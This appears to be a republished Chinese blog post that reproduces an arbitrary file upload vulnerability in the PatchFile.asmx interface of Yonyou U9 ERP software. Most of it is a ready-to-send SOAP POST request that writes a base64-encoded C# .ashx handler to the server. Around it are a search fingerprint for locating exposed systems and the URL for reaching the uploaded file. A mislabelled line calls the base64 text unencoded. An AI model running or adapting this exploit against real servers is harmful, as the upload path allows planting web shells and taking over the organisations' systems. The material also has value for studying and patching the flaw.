本文主要是介绍用友U9 存在PatchFile.asmx接口任意文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

声明:

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

简介

用友U9是由中国用友软件股份有限公司开发的一款企业级管理软件。它是用友软件公司旗下的一款ERP(企业资源计划)软件,旨在帮助企业实现信息化管理和提升运营效率。提供了广泛的功能模块,包括财务管理、采购管理、销售管理、生产管理、仓储管理、人力资源管理、供应链管理等。它支持多行业、多业务模式的企业使用,并可以根据企业的需求进行个性化定制。

用友U9 存在PatchFile.asmx接口任意文件上传漏洞

资产搜索

body="logo-u9.png"

漏洞复现



POST /CS/Office/AutoUpdates/PatchFile.asmx HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Host:

Content-Type: text/xml; charset=utf-8

SOAPAction: "http://tempuri.org/SaveFile"

Content-Length: 895<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><SaveFile xmlns="http://tempuri.org/"><binData>PCUgQCB3ZWJoYW5kbGVyIGxhbmd1YWdlPSJDIyIgY2xhc3M9IkF2ZXJhZ2VIYW5kbGVyIiAlPiAKdXNpbmcgU3lzdGVtOyAKdXNpbmcgU3lzdGVtLldlYjsgCgpwdWJsaWMgY2xhc3MgQXZlcmFnZUhhbmRsZXIgOiBJSHR0cEhhbmRsZXIgCnsgCiAgICBwdWJsaWMgYm9vbCBJc1JldXNhYmxlIAogICAgeyAKICAgICAgICBnZXQgewogICAgICAgICAgICAgcmV0dXJuIHRydWU7IAogICAgICAgICAgICB9IAogICAgICAgIH0gCiAgICAgICAgcHVibGljIHZvaWQgUHJvY2Vzc1JlcXVlc3QoSHR0cENvbnRleHQgY3R4KSAKICAgICAgICB7IAogICAgICAgICAgICBjdHguUmVzcG9uc2UuV3JpdGUoImhlbGxvLEkgYW0gY3MiKTsgCiAgICAgICAgfSAKICAgIH0=</binData><path>./</path><fileName>cs.ashx</fileName></SaveFile></soap:Body></soap:Envelope>



这部分代码未base64 编码

PCUgQCB3ZWJoYW5kbGVyIGxhbmd1YWdlPSJDIyIgY2xhc3M9IkF2ZXJhZ2VIYW5kbGVyIiAlPiAKdXNpbmcgU3lzdGVtOyAKdXNpbmcgU3lzdGVtLldlYjsgCgpwdWJsaWMgY2xhc3MgQXZlcmFnZUhhbmRsZXIgOiBJSHR0cEhhbmRsZXIgCnsgCiAgICBwdWJsaWMgYm9vbCBJc1JldXNhYmxlIAogICAgeyAKICAgICAgICBnZXQgewogICAgICAgICAgICAgcmV0dXJuIHRydWU7IAogICAgICAgICAgICB9IAogICAgICAgIH0gCiAgICAgICAgcHVibGljIHZvaWQgUHJvY2Vzc1JlcXVlc3QoSHR0cENvbnRleHQgY3R4KSAKICAgICAgICB7IAogICAgICAgICAgICBjdHguUmVzcG9uc2UuV3JpdGUoImhlbGxvLEkgYW0gY3MiKTsgCiAgICAgICAgfSAKICAgIH0=



上传成功后访问:

http://127.0.0.1/CS/Office/AutoUpdates/cs.ashx

这篇关于用友U9 存在PatchFile.asmx接口任意文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!